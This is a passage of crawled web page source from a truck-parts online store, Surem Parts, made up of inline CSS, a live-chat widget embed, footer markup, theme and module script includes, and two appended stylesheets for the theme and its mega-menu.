    border: none 1px;
    font-weight: 700;
    text-transform: uppercase;
}

</style>

<style>

#cms section {
    padding-top: 0px;
}

#cms  .breadcrumb{
display:none!important;
}

#desktop-header.stuck-header, #iqitmegamenu-wrapper.stuck-menu {
    box-shadow: 0px -2px 11px 0px rgba(61, 57, 57, 0.55);
}
#index #wrapper {
    padding-bottom: 0;
}
body#checkout section.checkout-step .payment-options .payment-option label {
    display: inline-block;
}
 </style><!--Start of tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();


(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/62f2923b54f06e12d88dc39b/1ga1omek9";
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of tawk.to Script-->

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/pagos_color_33.png" class="img-fluid" alt="Métodos de Pago"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <h4 class="p1"><span class="s1" style="color: #ffffff;">© Copyright 2023 Surem Parts</span><span></span></h4>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/Suremparts/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a href="https://www.instagram.com/suremparts/?hl=es-la" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCo-w8FMuPX3BcLT3Fq04UyA/featured" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://suremparts.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/paypal/views/js/shortcut.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/ph_simpleblog/js/ph_simpleblog.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/contentbox/content//surem_kd.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/karakaroa//views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitreviews/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://suremparts.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://suremparts.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 21510
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ body { background: #fff; } .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1380px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000; } a:hover:not(.nav-link):not(.btn) { color: #777; } .pagination .page-list li:hover { border-color: #777; } .pagination .page-list li.current { border-color: #777; } .pagination .page-list li.current a { color: #777; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.14286rem; padding-bottom: 1.14286rem; } #mobile-header .m-nav-btn { color: #e02120; } #mobile-header .m-nav-btn:hover { color: #000; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Titillium Web', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(158, 146, 146, 0.15); } #blockcart-content .cart-products > li, #blockcart-content .cart-subtotals { border-color: #5e5e5e; } #blockcart-content .cart-products::-webkit-scrollbar-thumb { background-color: #5e5e5e; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #fff; color: #000; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background: #dedede; color: #2e2e2e; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #f50100; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus { background: #333; color: #fff; } #wrapper .breadcrumb { background: #e6e6e6; padding-top: 0.85714rem; padding-bottom: 0.85714rem; padding-left: 0.71429rem; padding-right: 0.71429rem; margin-top: -3.57143rem; margin-bottom: 3.57143rem; font-size: 0.78571rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #757575; } #wrapper .breadcrumb a { color: #757575; } /*** Text fields ***/ .form-control { background-color: #fff; color: #000; border: solid 1px #e3e3e3; } .custom-select2 { background-color: #fff; } .custom-select2:after { color: #000; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #000; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #000; } .form-control::-webkit-input-placeholder { color: #000; } .form-control::-moz-placeholder { color: #000; } .form-control:-ms-input-placeholder { color: #000; } .form-control:-moz-placeholder { color: #000; } .form-control:focus { color: #000; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #e02120; } .custom-radio input[type=radio]:checked + span { background-color: #e02120; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #f2f2f2; color: #e02120; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: none 20px #c814e6; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #050505!important; border-bottom: none 20px #c814e6; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(5, 5, 5, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before { border-top-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(0, 0, 0, 0.75); } .modal-content { background: #fff; border: solid 1px rgba(0, 0, 0, 0.76); } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #f50100; color: #fff; border: none 1px; } .product-price { color: #e02120; } .iqit-review-star { color: #ebd300; } .product-flags .product-flag { font-size: 0.85714rem; letter-spacing: 0.07143rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .product-flags .discount, .product-flags .on-sale { background: #e02120; color: #fff; } .product-flags .new { background: #e02120; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #e02120; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #f90; color: #fff7f7; } #page-preloader { background: #000; } #back-to-top { background: #f50100; color: #000; } #back-to-top:hover { background: #fff; color: #000; } ::-webkit-scrollbar { -webkit-appearance: none; width: 7px; } ::-webkit-scrollbar-thumb { background: #e02120; } ::-webkit-scrollbar-track { background: #000; } body { scrollbar-face-color: #e02120; scrollbar-track-color: #000; } #header { background: #fff; border-top: none 1px; border-bottom: none 1px #e3e3e3; } .sticky-desktop-wrapper #desktop-header.stuck-header { background: #fff; border-bottom: none 1px #e3e3e3; } #header .header-nav { color: #fff; background: #fff; border-bottom: solid 1px #fff; padding-top: 0.35714rem; padding-bottom: 0.35714rem; font-size: 0.85714rem; display: none !important; } #header .header-nav a { color: #fff; } #header .header-nav a:hover { color: #fff; } #header .header-nav .social-links._topbar { font-size: 2.64286rem; } #header .header-nav .social-links._topbar a:not(:hover) { color: #fff !important; } .header-top { padding-top: 0.42857rem; padding-bottom: 0.42857rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #fff; } .header-top a:not(.btn):not(.nav-link):hover { color: #ff0303; } .header-top .form-search-control { background: #0d0d0d; color: #fff; border: solid 2px #ff0100; } .header-top input.form-search-control::-webkit-input-placeholder { color: #fff; } .header-top input.form-search-control:-moz-placeholder { color: #fff; } .header-top input.form-search-control:-ms-input-placeholder { color: #fff; } .header-top input.form-search-control:-moz-placeholder { color: #fff; } .header-top .search-btn { color: #fff; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.71429rem; display: block; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.35714rem; padding-bottom: 0.35714rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #030303; } .cart-products-count-btn { background: #e02120; color: #f00; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 58%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 20px #e02120; border-right: none 3px #38b82c; border-bottom: none 20px #e02120; border-left: none 3px #350fcc; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.57143rem; max-width: 14.28571rem; color: #fff; padding-left: 1.42857rem; padding-right: 1.42857rem; border-left: solid 1px #000; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #fff; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.21429rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.57143rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #0d0c0d; color: #0d0d0d; } .cbp-horizontal .cbp-tab-title { font-size: 1.21429rem; font-style: normal; font-weight: bold; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #000af5; color: #4ad932; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.57143rem; max-height: 1.57143rem; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } .cbp-horizontal .cbp-submenu-aindicator { display: none; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.85714rem; padding-right: 0.85714rem; } } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #23eb67; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #23eb67; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: italic; font-weight: normal; text-transform: none; color: #f701fc; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #000; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { color: #000; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #f70010; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #000; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #f4f2f2; border: none 1px #e3e3e3; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #fff !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #fff !important; border-bottom: none 3px #c2bc29; font-size: 1.07143rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #f4f2f2; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #0a0101; } #iqitmegamenu-mobile { background: #f4f2f2; color: #0a0101; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #0a0101; } #iqitmegamenu-mobile li > ul { background: #e6e6e6; } #iqitmegamenu-mobile li > ul > li > ul { background: #d1d1d1; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; box-shadow: 0px 6px 30px 0px rgba(5, 5, 5, 0.96); } /*** Carousels ***/ .slick-arrow { background: #fff; color: #000; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: -1.07143rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 1.07143rem; } .slick-products-carousel { margin: -1.07143rem; } .slick-products-carousel .slick-list { padding: 1.07143rem; } .slick-products-carousel .product-carousel { padding: 1.07143rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 1.07143rem; } .product-miniature { border: none 1px; outline: 1px solid transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: solid 1px rgba(161, 161, 161, 0.25); background: #fafafa; } .product-miniature-grid .product-functional-buttons { background: #fafafa; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .flag-discount-value { display: none !important; } .btn-product-list { padding: 0.5rem 1rem; background: #fff; color: #000; border: solid 1px rgba(161, 161, 161, 0.25); } .btn-product-list:hover { background: #f50100; color: #fff; border-color: #f50100; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .product_header_container .product-price { font-size: 1.92857rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: solid 1px #f4f2f2; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #333; background: #fff; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #333; background: #fff; } #product .product-cover .expander:hover { opacity: 0.6 !important; } .product-tabs .nav-tabs { justify-content: center; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 3.57143rem; padding-bottom: 3.57143rem; color: #000; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 3.57143rem; padding-bottom: 3.57143rem; } #content-wrapper .page-title { color: #000; text-align: left; font-size: 2.28571rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #000; } #content-wrapper .page-title:after { content: ""; position: absolute; bottom: -2.5px; display: block; width: 40px; height: 1px; border-bottom: solid 5px #595050; left: 0; right: 0; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } #content-wrapper .section-title:after { content: ""; position: absolute; bottom: -1.5px; display: block; width: 30px; height: 1px; border-bottom: solid 3px #f01; left: 0; right: 0; } .nav-tabs .nav-link { color: #000; font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #f01; } .iqit-accordion .nav-link { border-bottom: solid 3px #f01; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #f01; } #wrapper .block-title { color: #000; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #000; } #wrapper .block-title:after { content: ""; position: absolute; bottom: -1.5px; display: block; width: 30px; height: 1px; border-bottom: solid 3px #000; left: 0; right: 0; } #left-column .block, #right-column .block { padding: 1.42857rem; border: solid 1px rgba(161, 161, 161, 0.25); } #footer { background: #fff url("/img/cms/Fondo_FOOTER_33.png") center center / cover no-repeat scroll; } #footer .ps-emailsubscription-block .newsletter-input-group { border: none 1px rgba(161, 161, 161, 0.25); background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #d06e6a; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #d06e6a; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 2.21429rem; } #footer .social-links._footer a:not(:hover) { color: #fff !important; } #footer .block-title { color: #fff; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; margin-bottom: 0.8em; padding-bottom: 0.6em; } #footer .block-title a:link, #footer .block-title a:visited { color: #fff; } #footer .block-title:after { content: ""; position: absolute; bottom: -2.5px; display: block; width: 30px; height: 1px; border-bottom: solid 5px #e02120; left: 0; right: 0; } #footer-container-first { border-top: none 1px rgba(161, 161, 161, 0.25); padding-top: 2.14286rem; padding-bottom: 2.14286rem; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: solid 1px rgba(161, 161, 161, 0.25); padding-top: 4.28571rem; padding-bottom: 3.28571rem; color: #fff; } #footer-container-main a { color: #fff; } #footer-container-main a:hover { color: #e02120; } #footer-copyrights { border-top: none 1px rgba(161, 161, 161, 0.25); background: #e02120; padding-top: 0.92857rem; padding-bottom: 0.92857rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #fff; } #maintenance-page a, #maintenance-page a:link { color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #fff; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #fff; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #fff; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #fff; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #fff; } .header-top .form-search-control{ border-top: none; border-right: none; border-left: none; #index #wrapper{ padding-top: 0; } .ps-shoppingcart .cart-products-count-btn { line-height: 19px !Important; width: 20px !Important; height: 20px !Important; font-size: 16px !Important; font-weight: bold; font-family: 'Titillium Web', sans-serif; }

--- FILE ---
content_type: text/css
request_url: https://suremparts.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 6937
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/freightliner_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-3 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/international_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-12 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-12 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-14 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-14 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-14 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-14 > a:hover { background-color: #E02120; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-triangle-top{ border-bottom-color: #970405; }.cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-hrsub-inner { background-color: #970405; background-image: url(/img/cms/kenworth_menudrop.jpg); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-14 ul.cbp-hrsub-level2 { background-color: #970405; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a.cbp-column-title:hover { color: #000000!important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner .cbp-column-title { border-color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-menu-column-inner a:hover { color: #000000 !important; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-hrsub-inner{ border-top-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-14 .cbp-triangle-top-back{ border-bottom-color: #000000; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-18 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-18 > span.cbp-main-link { background-color: #000000; color: #ffffff; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-18 > a, .cbp-hrmenu > ul > 